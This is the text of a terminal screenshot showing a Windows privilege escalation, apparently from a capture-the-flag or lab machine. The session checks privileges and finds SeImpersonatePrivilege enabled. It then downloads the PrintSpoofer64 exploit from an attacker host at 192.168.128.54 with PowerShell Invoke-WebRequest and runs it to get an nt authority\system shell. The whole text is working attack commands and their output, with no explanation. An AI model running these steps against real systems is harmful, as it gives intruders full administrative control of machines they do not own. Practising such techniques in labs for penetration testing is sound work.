 C:\Users\Bob\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\Bob\Desktop>cd C:\inetpub\wwwroot\nt4wrksv
cd C:\inetpub\wwwroot\nt4wrksv
C:\inetpub\wwwroot\nt4wrksv>powershell -c "Invoke-WebRequest -Uri http://192.168.128.54:8000/PrintSpoofer
64.exe -OutFile PrintSpoofer64.exe"
powershell -c "Invoke-WebRequest -Uri http://192.168.128.54:8000/PrintSpoofer64.exe -OutFile PrintSpoofer
64.exe"
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system